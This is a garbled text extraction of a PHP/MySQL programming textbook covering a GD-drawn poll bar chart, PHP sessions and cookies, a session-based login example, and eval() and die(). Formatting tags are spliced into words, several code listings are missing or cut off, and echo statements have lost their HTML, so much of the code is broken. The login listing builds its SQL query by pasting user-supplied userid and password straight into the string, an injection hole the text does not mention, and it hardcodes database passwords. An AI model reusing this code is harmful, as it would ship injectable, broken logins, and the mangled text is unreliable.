insert into poll_results values<br />
(‘John Smith’, 0),<br />
(‘Mary Jones’, 0),<br />
(‘Fred Bloggs’, 0)<br />
;<br />
grant all privileges<br />
on poll.*<br />
to poll@localhost<br />
identified by ‘poll’;<br />
This database contains three c<strong>and</strong>idates.You provide a voting interface via a page called<br />
vote.html.The code for this page is shown in Listing 22.4.<br />
Listing 22.4 vote.html—Allows Users to Cast Their Votes Here<br />
<br />
<br />
Polling<br />
<br />
<br />
Pop Poll<br />
Who will you vote for in the election?<br />
<br />
John Smith
Drawing Figures <strong>and</strong> Graphing Data<br />
501<br />
Listing 22.4<br />
Continued<br />
Mary Jones<br />
Fred Bloggs<br />
<br />
<br />
<br />
<br />
The output from this page is shown in Figure 22.7.<br />
The general idea is that, when users click the button, you will add their vote to the<br />
database, get all the votes out of the database, <strong>and</strong> draw the bar chart of the current<br />
results.<br />
Typical output after some votes have been cast is shown in Figure 22.8.<br />
Figure 22.7<br />
Users can cast their votes here, <strong>and</strong> clicking the submit button<br />
will show them the current poll results.<br />
Figure 22.8<br />
Vote results are created by drawing a series of lines, rectangles,<br />
<strong>and</strong> text items onto a canvas.
502 Chapter 22 Generating Images<br />
The script that generates this image is quite long.We split it into four parts, <strong>and</strong> we discuss<br />
each part separately. Most of the script is familiar; you have seen many <strong>MySQL</strong><br />
examples similar to this one.You looked at how to paint a background canvas in a solid<br />
color <strong>and</strong> how to print text labels on it.<br />
The new parts of this script relate to drawing lines <strong>and</strong> rectangles.We focus our<br />
attention on these sections. Part 1 (of this four-part script) is shown in Listing 22.5.1.<br />
Listing 22.5.1<br />
New Results<br />
show_poll.php—Part 1 Updates the Vote Database <strong>and</strong> Retrieves the<br />
Drawing Figures <strong>and</strong> Graphing Data<br />
503<br />
Listing 22.5.1<br />
Continued<br />
// calculate total number of votes so far<br />
$total_votes=0;<br />
while ($row = $result->fetch_object())<br />
{<br />
$total_votes += $row->num_votes;<br />
}<br />
$result->data_seek(0); // reset result pointer<br />
Part 1, shown in Listing 22.5.1, connects to the <strong>MySQL</strong> database, updates the votes<br />
according to the user’s selection, <strong>and</strong> gets the stored votes.After you have that information,<br />
you can begin making calculations to draw the graph. Part 2 is shown in Listing 22.5.2.<br />
Listing 22.5.2<br />
show_poll.php—Part 2 Sets Up All the Variables for Drawing<br />
/*******************************************<br />
Initial calculations for graph<br />
*******************************************/<br />
// set up constants<br />
putenv('GDFONTPATH=C:\WINDOWS\Fonts');<br />
$width=500; // width of image in pixels - this will fit in 640x480<br />
$left_margin = 50; // space to leave on left of graph<br />
$right_margin= 50; // ditto right<br />
$bar_height = 40;<br />
$bar_spacing = $bar_height/2;<br />
$font = 'arial';<br />
$title_size= 16; // point<br />
$main_size= 12; // point<br />
$small_size= 12; // point<br />
$text_indent = 10; // position for text labels from edge of image<br />
// set up initial point to draw from<br />
$x = $left_margin + 60; // place to draw baseline of the graph<br />
$y = 50; // ditto<br />
$bar_unit = ($width-($x+$right_margin)) / 100; // one "point" on the graph<br />
// calculate height of graph - bars plus gaps plus some margin<br />
$height = $num_c<strong>and</strong>idates * ($bar_height + $bar_spacing) + 50;<br />
Part 2 sets up some variables that you will use to actually draw the graph.<br />
Working out the values for these sorts of variables can be tedious, but a bit of forethought<br />
about how you want the finished image to look will make the drawing process<br />
much easier.We arrived at the values used here by sketching the desired effect on a piece<br />
of paper <strong>and</strong> estimating the required proportions.
504 Chapter 22 Generating Images<br />
The $width variable is the total width of the canvas you will use.You also set up the<br />
left <strong>and</strong> right margins (with $left_margin <strong>and</strong> $right_margin, respectively); the “fatness”<br />
<strong>and</strong> spacing between the bars ($bar_height <strong>and</strong> $bar_spacing); <strong>and</strong> the font, font<br />
sizes, <strong>and</strong> label position ($font, $title_size, $main_size, $small_size, <strong>and</strong><br />
$text_indent).<br />
Given these base values, you can then make a few calculations.You want to draw a<br />
baseline that all the bars stretch out from.You can work out the position for this baseline<br />
by using the left margin plus an allowance for the text labels for the x coordinate <strong>and</strong><br />
again an estimate from the sketch for the y coordinate.You could get the exact width of<br />
the longest name instead if flexibility is important.<br />
You also work out two important values: first, the distance on the graph that represents<br />
one unit:<br />
$bar_unit = ($width-($x+$right_margin)) / 100;<br />
// one “point” on the graph<br />
This is the maximum length of the bars—from the baseline to the right margin—divided<br />
by 100 because the graph is going to show percentage values.<br />
The second value is the total height that you need for the canvas:<br />
$height = $num_c<strong>and</strong>idates * ($bar_height + $bar_spacing) + 50;<br />
This value is basically the height per bar times the number of bars, plus an extra amount<br />
for the title. Part 3 is shown in Listing 22.5.3.<br />
Listing 22.5.3<br />
Added<br />
show_poll.php —Part 3 Sets Up the Graph, Ready for the Data to Be<br />
/*******************************************<br />
Set up base image<br />
*******************************************/<br />
// create a blank canvas<br />
$im = imagecreatetruecolor($width,$height);<br />
// Allocate colors<br />
$white=imagecolorallocate($im,255,255,255);<br />
$blue=imagecolorallocate($im,0,64,128);<br />
$black=imagecolorallocate($im,0,0,0);<br />
$pink = imagecolorallocate($im,255,78,243);<br />
$text_color = $black;<br />
$percent_color = $black;<br />
$bg_color = $white;<br />
$line_color = $black;<br />
$bar_color = $blue;<br />
$number_color = $pink;<br />
// Create "canvas" to draw on<br />
imagefilledrectangle($im,0,0,$width,$height,$bg_color);
Drawing Figures <strong>and</strong> Graphing Data<br />
505<br />
Listing 22.5.3<br />
Continued<br />
// Draw outline around canvas<br />
imagerectangle($im,0,0,$width-1,$height-1,$line_color);<br />
// Add title<br />
$title = 'Poll Results';<br />
$title_dimensions = imagettfbbox($title_size, 0, $font, $title);<br />
$title_length = $title_dimensions[2] - $title_dimensions[0];<br />
$title_height = abs($title_dimensions[7] - $title_dimensions[1]);<br />
$title_above_line = abs($title_dimensions[7]);<br />
$title_x = ($width-$title_length)/2; // center it in x<br />
$title_y = ($y - $title_height)/2 + $title_above_line; // center in y gap<br />
imagettftext($im, $title_size, 0, $title_x, $title_y,<br />
$text_color, $font, $title);<br />
// Draw a base line from a little above first bar location<br />
// to a little below last<br />
imageline($im, $x, $y-5, $x, $height-15, $line_color);<br />
In Part 3, you set up the basic image, allocate the colors, <strong>and</strong> then begin to draw the<br />
graph.<br />
You fill in the background for the graph this time using<br />
imagefilledrectangle($im,0,0,$width,$height,$bg_color);<br />
The imagefilledrectangle() function, as you might imagine, draws a filled-in rectangle.The<br />
first parameter is, as usual, the image identifier.Then you must pass it the x <strong>and</strong><br />
y coordinates of the start point <strong>and</strong> the end point of the rectangle.These points correspond<br />
to the upper-left corner <strong>and</strong> lower-right corner, respectively. In this case, you fill<br />
the entire canvas with the background color, which is the last parameter, <strong>and</strong> it’s white.<br />
You then call<br />
imagerectangle($im,0,0,$width-1,$height-1,$line_color);<br />
to draw a black outline around the edge of the canvas.This function draws an outlined<br />
rectangle instead of a filled one.The parameters are the same. Notice that the rectangle is<br />
drawn to $width-1 <strong>and</strong> $height-1—a canvas of width by height goes from (0, 0) to<br />
these values. If you drew it to $width <strong>and</strong> $height, the rectangle would be outside the<br />
canvas area.<br />
You use the same logic <strong>and</strong> functions as in the preceding script to center <strong>and</strong> write<br />
the title on the graph.<br />
Finally, you draw the baseline for the bars with<br />
imageline($im, $x, $y-5, $x, $height-15, $line_color);<br />
The imageline() function draws a line on the image you specify ($im) from one set of<br />
coordinates ($x, $y-5) to another ($x, $height-15), in the color specified by<br />
$line_color.
506 Chapter 22 Generating Images<br />
In this case, you draw the baseline from a little above where you want to draw the<br />
first bar, to a little above the bottom of the canvas.<br />
You are now ready to fill in the data on the graph. Part 4 is shown in Listing 22.5.4.<br />
Listing 22.5.4<br />
Finishes Up<br />
showpoll.php—Part 4 Draws the Actual Data onto the Graph <strong>and</strong><br />
/*******************************************<br />
Draw data into graph<br />
*******************************************/<br />
// Get each line of db data <strong>and</strong> draw corresponding bars<br />
while ($row = $result->fetch_object())<br />
{<br />
if ($total_votes > 0)<br />
$percent = intval(($row->num_votes/$total_votes)*100);<br />
else<br />
$percent = 0;<br />
// display percent for this value<br />
$percent_dimensions = imagettfbbox($main_size, 0, $font, $percent.'%');<br />
$percent_length = $percent_dimensions[2] - $percent_dimensions[0];<br />
imagettftext($im, $main_size, 0, $width-$percent_length-$text_indent,<br />
$y+($bar_height/2), $percent_color, $font, $percent.'%');<br />
// length of bar for this value<br />
$bar_length = $x + ($percent * $bar_unit);<br />
// draw bar for this value<br />
imagefilledrectangle($im, $x, $y-2, $bar_length, $y+$bar_height, $bar_color);<br />
// draw title for this value<br />
imagettftext($im, $main_size, 0, $text_indent, $y+($bar_height/2),<br />
$text_color, $font, "$row->c<strong>and</strong>idate");<br />
// draw outline showing 100%<br />
imagerectangle($im, $bar_length+1, $y-2,<br />
($x+(100*$bar_unit)), $y+$bar_height, $line_color);<br />
// display numbers<br />
imagettftext($im, $small_size, 0, $x+(100*$bar_unit)-50, $y+($bar_height/2),<br />
$number_color, $font, $row->num_votes.'/'.$total_votes);<br />
// move down to next bar<br />
$y=$y+($bar_height+$bar_spacing);<br />
}
Further Reading<br />
507<br />
Listing 22.5.4<br />
Continued<br />
/*******************************************<br />
Display image<br />
*******************************************/<br />
Header('Content-type: image/png');<br />
imagepng($im);<br />
/*******************************************<br />
Clean up<br />
*******************************************/<br />
imagedestroy($im);<br />
?><br />
Part 4 goes through the c<strong>and</strong>idates from the database one by one, works out the percentage<br />
of votes, <strong>and</strong> draws the bars <strong>and</strong> labels for each c<strong>and</strong>idate.<br />
Again, you add labels using imagettftext() <strong>and</strong> draw the bars as filled rectangles<br />
using imagefilledrectangle():<br />
imagefilledrectangle($im, $x, $y-2, $bar_length, $y+$bar_height, $bar_color);<br />
You add outlines for the 100% mark using imagerectangle():<br />
imagerectangle($im, $bar_length+1, $y-2,<br />
($x+(100*$bar_unit)), $y+$bar_height, $line_color);<br />
After you have drawn all the bars, you again output the image using imagepng() <strong>and</strong><br />
clean up after yourself using imagedestroy().<br />
This long-ish script can be easily adapted to suit your needs or to autogenerate polls<br />
via an interface. One important feature that this script is missing is any sort of anticheating<br />
mechanism. Users would quickly discover that they can vote repeatedly <strong>and</strong> make<br />
the result meaningless.<br />
You can use a similar approach to draw line graphs, <strong>and</strong> even pie charts, if you are<br />
good at mathematics.<br />
Using Other Image Functions<br />
In addition to the image functions used in this chapter, many others are available.<br />
Drawing with a programming language takes a long time <strong>and</strong> some trial <strong>and</strong> error to get<br />
right. Always begin by sketching what you want to draw, <strong>and</strong> then you can hit the manual<br />
for any extra functions you might need.<br />
Further Reading<br />
A lot of reading material is available online. If you’re having trouble with the image<br />
functions, it sometimes helps to look at the source documentation for GD because the
508 Chapter 22 Generating Images<br />
<strong>PHP</strong> functions are wrappers for this library.The GD documentation is available at<br />
http://www.libgd.org/Documentation.<br />
Remember, though, the <strong>PHP</strong> version of GD2 is a fork of the main library, so some<br />
details will vary.<br />
You can also find some excellent tutorials on particular types of graph applications,<br />
particularly at Zend <strong>and</strong> Devshed at http://www.zend.com <strong>and</strong> http://devshed.com,<br />
respectively.<br />
The bar chart application in this chapter was inspired by the dynamic bar graph script<br />
written by Steve Mar<strong>and</strong>a, available from Devshed.<br />
Next<br />
In the next chapter, we tackle <strong>PHP</strong>’s h<strong>and</strong>y session control functionality.
23<br />
Using Session Control in <strong>PHP</strong><br />
IN THIS CHAPTER, WE DISCUSS THE SESSION control functionality in <strong>PHP</strong>.<br />
Key topics covered in this chapter include<br />
n What is session control?<br />
n Cookies<br />
n Steps in setting up a session<br />
n Session variables<br />
n Sessions <strong>and</strong> authentication<br />
What Is Session Control?<br />
You might have heard people say that “HTTP is a stateless protocol.”This means that the<br />
protocol has no built-in way of maintaining state between two transactions.When a user<br />
requests one page, followed by another, HTTP does not provide a way for you to tell<br />
that both requests came from the same user.<br />
The idea of session control is to be able to track a user during a single session on a<br />
website. If you can do this, you can easily support logging in a user <strong>and</strong> showing content<br />
according to her authorization level or personal preferences.You can track the user’s<br />
behavior, <strong>and</strong> you can implement shopping carts.<br />
Since version 4, <strong>PHP</strong> has included native session control functions.The approach to<br />
session control has changed slightly with the introduction of the superglobal variables;<br />
the $_SESSION superglobal is now available for use.<br />
Underst<strong>and</strong>ing Basic Session Functionality<br />
Sessions in <strong>PHP</strong> are driven by a unique session ID, a cryptographically r<strong>and</strong>om number.<br />
This session ID is generated by <strong>PHP</strong> <strong>and</strong> stored on the client side for the lifetime of a<br />
session. It can be either stored on a user’s computer in a cookie or passed along through<br />
URLs.
510 Chapter 23 Using Session Control in <strong>PHP</strong><br />
The session ID acts as a key that allows you to register particular variables as so-called<br />
session variables.The contents of these variables are stored at the server.The session ID is<br />
the only information visible at the client side. If, at the time of a particular connection<br />
to your site, the session ID is visible either through a cookie or the URL, you can access<br />
the session variables stored on the server for that session. By default, the session variables<br />
are stored in flat files on the server. (You can change this to use a database if you are<br />
willing to write your own functions; you’ll learn more on this topic in the section<br />
“Configuring Session Control.”)<br />
You have probably used websites that store a session ID in the URL. If your URL<br />
contains a string of r<strong>and</strong>om-looking data, it is likely to be some form of session control.<br />
Cookies are a different solution to the problem of preserving state across a number of<br />
transactions while still having a clean-looking URL.<br />
What Is a Cookie?<br />
A cookie is a small piece of information that scripts can store on a client-side machine.<br />
You can set a cookie on a user’s machine by sending an HTTP header containing data<br />
in the following format:<br />
Set-Cookie: NAME=VALUE; [expires=DATE;] [path=PATH;]<br />
[domain=DOMAIN_NAME;] [secure]<br />
This creates a cookie called NAME with the value VALUE.The other parameters are all<br />
optional.The expires field sets a date beyond which the cookie is no longer relevant.<br />
(Note that if no expiry date is set, the cookie is effectively permanent unless you or the<br />
user manually delete it.) Together, the path <strong>and</strong> domain can be used to specify the URL<br />
or URLs for which the cookie is relevant.The secure keyword means that the cookie<br />
will not be sent over a plain HTTP connection.<br />
When a browser connects to an URL, it first searches the cookies stored locally. If<br />
any of them are relevant to the URL being connected to, they will be transmitted back<br />
to the server.<br />
Setting Cookies from <strong>PHP</strong><br />
You can manually set cookies in <strong>PHP</strong> using the setcookie() function. It has the<br />
following prototype:<br />
bool setcookie (string name [, string value [, int expire [, string path<br />
[, string domain [, int secure]]]]])<br />
The parameters correspond exactly to the ones in the Set-Cookie header mentioned<br />
previously.<br />
If you set a cookie as<br />
setcookie (‘mycookie’, ‘value’);
Underst<strong>and</strong>ing Basic Session Functionality<br />
511<br />
when the user visits the next page in your site (or reloads the current page), you will<br />
have access to the cookie via $_COOKIE[‘mycookie’].<br />
You can delete a cookie by calling setcookie() again with the same cookie name<br />
<strong>and</strong> an expiry time in the past.You can also set a cookie manually via the header()<br />
function <strong>and</strong> the cookie syntax given previously. One tip is that cookie headers must be<br />
sent before any other headers; otherwise, they will not work. (This is a cookie limitation<br />
rather than a <strong>PHP</strong> limitation.)<br />
Using Cookies with Sessions<br />
Cookies have some associated problems: Some browsers do not accept cookies, <strong>and</strong> some<br />
users might have disabled cookies in their browsers.This is one of the reasons <strong>PHP</strong> sessions<br />
use a dual cookie/URL method. (We discuss this method shortly.)<br />
When you are using <strong>PHP</strong> sessions, you do not have to manually set cookies.The session<br />
functions take care of this task for you.<br />
You can use the function session_get_cookie_params() to see the contents of the<br />
cookie set by session control. It returns an array containing the elements lifetime,<br />
path, domain, <strong>and</strong> secure.<br />
You can also use<br />
session_set_cookie_params($lifetime, $path, $domain [, $secure]);<br />
to set the session cookie parameters.<br />
If you want to read more about cookies, you can consult the cookie specification on<br />
Netscape’s site: http://wp.netscape.com/newsref/std/cookie_spec.html<br />
(You can ignore the fact that this document calls itself a “preliminary specification”; it’s<br />
been that way since 1995 <strong>and</strong> is as close to a st<strong>and</strong>ard as a document could be without<br />
actually being called a st<strong>and</strong>ard!)<br />
Storing the Session ID<br />
<strong>PHP</strong> uses cookies by default with sessions. If possible, a cookie will be set to store the<br />
session ID.<br />
The other method it can use is adding the session ID to the URL.You can set this to<br />
happen automatically if you set the session.use_trans_sid directive in the php.ini<br />
file. It is off by default.You should use caution when turning this directive on as it<br />
increases your site’s security risks. If this is set to on, a user can email the URL that contains<br />
the session ID to another person, the URL could be stored in a publically accessible<br />
computer, or it may be available in the history or bookmarks of a browser on a publically<br />
accessible computer.
512 Chapter 23 Using Session Control in <strong>PHP</strong><br />
Alternatively, you can manually embed the session ID in links so that it is passed<br />
along.The session ID is stored in the constant SID.To pass it along manually, you add it<br />
to the end of a link similar to a GET parameter:<br />
Implementing Simple Sessions<br />
513<br />
Registering Session Variables<br />
The way you register session variables has recently changed in <strong>PHP</strong>. Session variables<br />
have been stored in the superglobal array $_SESSION since <strong>PHP</strong> 4.1.To create a session<br />
variable, you simply set an element in this array, as follows:<br />
$_SESSION[‘myvar’] = 5;<br />
The session variable you have just created will be tracked until the session ends or until<br />
you manually unset it.The session may also naturally expire based on the<br />
session.gc_maxlifetime setting in the php.ini file.This setting determines the<br />
amount of time (in seconds) that a session will last before it is ended by the garbage collector.<br />
Using Session Variables<br />
To bring session variables into scope so that they can be used, you must first start a session<br />
calling session_start().You can then access the variable via the $_SESSION superglobal<br />
array—for example, as $_SESSION[‘myvar’].<br />
When you are using an object as a session variable, it is important that you include<br />
the class definition before calling session_start() to reload the session variables.This<br />
way, <strong>PHP</strong> knows how to reconstruct the session object.<br />
On the other h<strong>and</strong>, you need to be careful when checking whether session variables<br />
have been set (via, say, isset() or empty()). Remember that variables can be set by the<br />
user via GET or POST.You can check a variable to see whether it is a registered session<br />
variable by checking in $_SESSION.<br />
You can check this directly using the following, for example:<br />
if (isset($_SESSION[‘myvar’])) ...<br />
Unsetting Variables <strong>and</strong> Destroying the Session<br />
When you are finished with a session variable, you can unset it.You can do this directly<br />
by unsetting the appropriate element of the $_SESSION array, as in this example:<br />
unset($_SESSION[‘myvar’]);<br />
Note that the use of session_unregister() <strong>and</strong> session_unset() is no longer<br />
required <strong>and</strong> is not recommended.These functions were used prior to the introduction<br />
of $_SESSION.<br />
You should not try to unset the whole $_SESSION array because doing so will effectively<br />
disable sessions.To unset all the session variables at once, use<br />
$_SESSION = array();<br />
When you are finished with a session, you should first unset all the variables <strong>and</strong><br />
then call<br />
session_destroy();<br />
to clean up the session ID.
514 Chapter 23 Using Session Control in <strong>PHP</strong><br />
Creating a Simple Session Example<br />
Some of this discussion might seem abstract, so let’s look at an example. Here, you’ll<br />
implement a set of three pages.<br />
On the first page, start a session <strong>and</strong> create the variable $_SESSION[‘sess_var’].The<br />
code to do this is shown in Listing 23.1.<br />
Listing 23.1<br />
<br />
Next page<br />
This script creates the variable <strong>and</strong> sets its value.The output of this script is shown in<br />
Figure 23.1.<br />
Figure 23.1<br />
Initial value of the session variable shown by page1.php.<br />
The final value of the variable on the page is the one that will be available on subsequent<br />
pages. At the end of the script, the session variable is serialized, or frozen, until it is<br />
reloaded via the next call to session_start().<br />
You can therefore begin the next script by calling session_start().This script is<br />
shown in Listing 23.2.
Creating a Simple Session Example<br />
515<br />
Listing 23.2<br />
<br />
Next page<br />
After you call session_start(), the variable $_SESSION [‘sess_var’] is available with<br />
its previously stored value, as you can see in Figure 23.2.<br />
Figure 23.2<br />
The value of the session variable is passed along via the session<br />
ID to page2.php.<br />
After you have used the variable, you unset it.The session still exists, but the variable<br />
$_SESSION[‘sess_var’] no longer exists.<br />
Finally, you pass along to page3.php, the final script in the example.The code for this<br />
script is shown in Listing 23.3.<br />
Listing 23.3<br />
516 Chapter 23 Using Session Control in <strong>PHP</strong><br />
As you can see in Figure 23.3, you no longer have access to the persistent value of<br />
$_SESSION[‘sess_var’].<br />
Figure 23.3<br />
The session variable is no longer available.<br />
With some <strong>PHP</strong> versions prior to 4.3, you might encounter a bug when trying to unset<br />
elements of $HTTP_SESSION_VARS or $_SESSION. If you find that you are unable to unset<br />
elements (that is, they stay set), you can revert to using session_unregister() to clear<br />
these variables.<br />
You finish by calling session_destroy() to dispose of the session ID.<br />
Configuring Session Control<br />
There is a set of configuration options for sessions that you can set in your php.ini file.<br />
Some of the more useful options, <strong>and</strong> a description of each, are shown in Table 23.1.<br />
Table 23.1 Session Configuration Options<br />
Option Name Default Effect<br />
session.auto_start 0 (disabled) Automatically starts sessions.<br />
session.cache_expire 180 Sets time-to-live for cached session pages, in<br />
minutes.<br />
session.cookie_domain none Specifies the domain to set in the session<br />
cookie.<br />
session.cookie_lifetime 0 Sets how long the session ID cookie will<br />
last on the user’s machine.The default, 0,<br />
will last until the browser is closed.<br />
session.cookie_path / Specifies the path to set in the session<br />
cookie.
Implementing Authentication with Session Control<br />
517<br />
Table 23.1 Continued<br />
Option Name Default Effect<br />
session.name <strong>PHP</strong>SESSID Sets the name of the session that is used as<br />
the cookie name on a user’s system.<br />
session.save_h<strong>and</strong>ler files Defines where session data is stored.You can<br />
set this option to point to a database, but<br />
you have to write your own functions.<br />
session.save_path "" Sets the path where session data is stored.<br />
More generally, sets the argument passed<br />
to the save h<strong>and</strong>led <strong>and</strong> defined by<br />
session.save_h<strong>and</strong>ler.<br />
session.use_cookies 1 (enabled) Configures sessions to use cookies on the<br />
client side.<br />
session.cookie_secure 0 (disabled) Specifies whether cookies should only be<br />
sent over secure connections.<br />
session.hash_function 0 (MD5) Allows you to specify the hash algorithm<br />
used to generate the session IDs.“0” means<br />
MD5 (128 bits) <strong>and</strong> ‘l’ means SHA-1 (160<br />
bits). This configuration setting was introduced<br />
in <strong>PHP</strong> 5.<br />
Implementing Authentication with Session<br />
Control<br />
Finally, we look at a more substantial example using session control.<br />
Possibly the most common use of session control is to keep track of users after they<br />
have been authenticated via a login mechanism. In this example, you combine authentication<br />
from a <strong>MySQL</strong> database with use of sessions to provide this functionality.This<br />
functionality forms the basis of the project in Chapter 27,“Building User Authentication<br />
<strong>and</strong> Personalization,” <strong>and</strong> will be reused in the other projects.You will reuse the authentication<br />
database you set up in Chapter 17,“Implementing Authentication with <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong>.”You can check Listing 17.3 in that chapter for details of the database.<br />
The example consists of three simple scripts.The first, authmain.php, provides a login<br />
form <strong>and</strong> authentication for members of the website.The second, members_only.php,<br />
displays information only to members who have logged in successfully.The third,<br />
logout.php, logs out a member.<br />
To underst<strong>and</strong> how this example works, look at Figure 23.4, which shows the initial<br />
page displayed by authmain.php.
518 Chapter 23 Using Session Control in <strong>PHP</strong><br />
Figure 23.4<br />
Because the user has not yet logged in, show her a login page.<br />
This page gives the user a place to log in. If she attempts to access the Members section<br />
without logging in first, she will get the message shown in Figure 23.5.<br />
Figure 23.5<br />
Users who haven’t logged in can’t see the site content; they will<br />
be shown this message instead.<br />
If the user logs in first (with username: testuser <strong>and</strong> password: password, as set up in<br />
Chapter 16), however, <strong>and</strong> then attempts to see the Members page, she will get the output<br />
shown in Figure 23.6.<br />
First, let’s look at the code for this application. Most of the code is in authmain.php,<br />
shown in Listing 23.4.Then we’ll go through it bit by bit.
Implementing Authentication with Session Control<br />
519<br />
Figure 23.6<br />
After the user has logged in, she can access the Members’ areas.<br />
Listing 23.4<br />
520 Chapter 23 Using Session Control in <strong>PHP</strong><br />
Listing 23.4<br />
Continued<br />
<br />
<br />
Home page<br />
<br />
<br />
Members section<br />
<br />
<br />
Some reasonably complicated logic is included in this script because it displays the login<br />
form, is also the action of the form, <strong>and</strong> contains HTML for a successful <strong>and</strong> failed login<br />
attempt.<br />
The script’s activities revolve around the valid_user session variable.The basic idea<br />
is that if someone logs in successfully, you will register a session variable called<br />
$_SESSION[‘valid_user’] that contains her userid.
Implementing Authentication with Session Control<br />
521<br />
The first thing you do in the script is call session_start().This call loads in the<br />
session variable valid_user if it has been created.<br />
In the first pass through the script, none of the if conditions apply, so the user falls<br />
through to the end of the script, where you tell her that she is not logged in <strong>and</strong> provide<br />
her with a form to do so:<br />
echo ‘’;<br />
echo ‘’;<br />
echo ‘Userid:’;<br />
echo ‘’;<br />
echo ‘Password:’;<br />
echo ‘’;<br />
echo ‘’;<br />
echo ‘’;<br />
echo ‘’;<br />
When the user clicks the submit button on the form, this script is reinvoked, <strong>and</strong> you<br />
start again from the top.This time, you will have a userid <strong>and</strong> password to authenticate,<br />
stored as $_POST[‘userid’] <strong>and</strong> $_POST[‘password’]. If these variables are set, you go<br />
into the authentication block:<br />
if (isset($_POST[‘userid’]) && isset($_POST[‘password’]))<br />
{<br />
// if the user has just tried to log in<br />
$userid = $_POST[‘userid’];<br />
$password = $_POST[‘password’];<br />
$db_conn = new mysqli(‘localhost’, ‘webauth’, ‘webauth’, ‘auth’);<br />
if (mysqli_connect_errno()) {<br />
echo ‘Connection to database failed:’.mysqli_connect_error();<br />
exit();<br />
}<br />
$query = ‘select * from authorized_users ‘<br />
.”where name=’$userid’ “<br />
.” <strong>and</strong> password=sha1(‘$password’)”;<br />
$result = $db_conn->query($query);<br />
You connect to a <strong>MySQL</strong> database <strong>and</strong> check the userid <strong>and</strong> password. If they are a<br />
matching pair in the database, you create the variable $_SESSION[‘valid_user’], which<br />
contains the userid for this particular user, so you know who is logged in further down<br />
the track:<br />
if ($result->num_rows >0 )
522 Chapter 23 Using Session Control in <strong>PHP</strong><br />
{<br />
// if they are in the database register the user id<br />
$_SESSION[‘valid_user’] = $userid;<br />
}<br />
$db_conn->close();<br />
}<br />
Because you now know who the user is, you don’t need to show her the login form<br />
again. Instead, you can tell her you know who she is <strong>and</strong> give her the option to log out:<br />
if (isset($_SESSION[‘valid_user’]))<br />
{<br />
echo ‘You are logged in as: ‘.$_SESSION[‘valid_user’].’ ’;<br />
echo ‘Log out’;<br />
}<br />
If you tried to log her in <strong>and</strong> failed for some reason, you’ll have a userid but not a<br />
$_SESSION[‘valid_user’] variable, so you can give her an error message:<br />
if (isset($userid))<br />
{<br />
// if they’ve tried <strong>and</strong> failed to log in<br />
echo ‘Could not log you in.’;<br />
}<br />
That’s it for the main script. Now, let’s look at the Members page.The code for this<br />
script is shown in Listing 23.5.<br />
Listing 23.5 members_only.php—The Code for the Members’ Section of the <strong>Web</strong>site<br />
Checks for Valid Users<br />
Implementing Authentication with Session Control<br />
523<br />
Listing 23.5<br />
Continued<br />
echo ‘You are not logged in.’;<br />
echo ‘Only logged in members may see this page.’;<br />
}<br />
echo ‘Back to main page’;<br />
?><br />
This code simply starts a session <strong>and</strong> checks whether the current session contains a registered<br />
user by checking whether the value of $_SESSION[‘valid_user’] is set. If the<br />
user is logged in, you show her the members’ content; otherwise, you tell her that she is<br />
not authorized.<br />
Finally, the logout.php script signs a user out of the system.The code for this script<br />
is shown in Listing 23.6.<br />
Listing 23.6 logout.php—This Script Deregisters the Session Variable <strong>and</strong> Destroys<br />
the Session<br />
<br />
<br />
<br />
Log out<br />
<br />
Back to main page<br />
<br />
524 Chapter 23 Using Session Control in <strong>PHP</strong><br />
This code is simple, but you need to do a little fancy footwork.You start a session, store<br />
the user’s old username, unset the valid_user variable, <strong>and</strong> destroy the session.You then<br />
give the user a message that will be different if she was logged out or was not logged in<br />
to begin with.<br />
This simple set of scripts forms the basis for a lot of the work we’ll do in later<br />
chapters.<br />
Further Reading<br />
You can read more about cookies at http://wp.netscape.com/newsref/std/cookie_<br />
spec.html.<br />
Next<br />
We’re almost finished with this part of the book. Before we move on to the projects, we<br />
briefly discuss some of the useful odds <strong>and</strong> ends of <strong>PHP</strong> that we haven’t covered elsewhere.
24<br />
Other Useful Features<br />
SOME USEFUL <strong>PHP</strong> FUNCTIONS AND FEATURES do not fit into any particular category.<br />
This chapter explains these features.<br />
Key topics covered in this chapter include<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Evaluating strings with eval()<br />
Terminating execution with die <strong>and</strong> exit<br />
Serializing variables <strong>and</strong> objects<br />
Getting information about the <strong>PHP</strong> environment<br />
Temporarily altering the runtime environment<br />
Highlighting source code<br />
Using <strong>PHP</strong> on the comm<strong>and</strong> line<br />
Evaluating Strings: eval()<br />
The function eval() evaluates a string as <strong>PHP</strong> code. For example,<br />
eval ( “echo ‘Hello World’;” );<br />
takes the contents of the string <strong>and</strong> executes it.This line produces the same output as<br />
echo ‘Hello World’;<br />
The function eval() can be useful in a variety of cases.You might want to store blocks<br />
of code in a database, retrieve them, <strong>and</strong> then evaluate them at a later point.You also<br />
might want to generate code in a loop <strong>and</strong> then use eval() to execute it.<br />
The most common use for eval() is as part of a templating system.You can load a<br />
mixture of HTML, <strong>PHP</strong>, <strong>and</strong> plain text from a database.Your templating system can apply<br />
formatting to this content <strong>and</strong> then run it through eval() to execute any <strong>PHP</strong> code.
526 Chapter 24 Other Useful Features<br />
You can usefully use eval() to update or correct existing code. If you had a large<br />
collection of scripts that needed a predictable change, it would be possible (but inefficient)<br />
to write a script that loads an old script into a string, runs regexp to make<br />
changes, <strong>and</strong> then uses eval() to execute the modified script.<br />
It is even conceivable that a very trusting person somewhere might want to allow<br />
<strong>PHP</strong> code to be entered in a browser <strong>and</strong> executed on her server.<br />
Terminating Execution: die() <strong>and</strong> exit()<br />
So far in this book, we have used the language construct exit to stop execution of a<br />
script. As you probably recall, it appears on a line by itself, like this:<br />
exit;<br />
It does not return anything.You can alternatively use its alias die().<br />
For a slightly more useful termination, you can pass a parameter to exit().You can<br />
use this approach to output an error message or execute a function before terminating a<br />
script.This will be familiar to Perl programmers. For example,<br />
exit(‘Script ending now’);<br />
More commonly, it is combined with OR with a statement that might fail, such as opening<br />
a file or connecting to a database:<br />
mysql_query($query) or die(‘Could not execute query’);<br />
Instead of just printing an error message, you can run one last function before the script<br />
terminates:<br />
function err_msg()<br />
{<br />
return ‘<strong>MySQL</strong> error was: ‘.mysql_error();<br />
}<br />
mysql_query($query) or die(err_msg());<br />
This approach can be useful as a way of giving the user some reason why the script<br />
failed or as a way of closing HTML elements or clearing a half-completed page from the<br />
output buffer.<br />
Alternatively, you could email yourself so that you know whether a major error has<br />
occurred, or you could add errors to a log file or throw an exception.<br />
Serializing Variables <strong>and</strong> Objects<br />
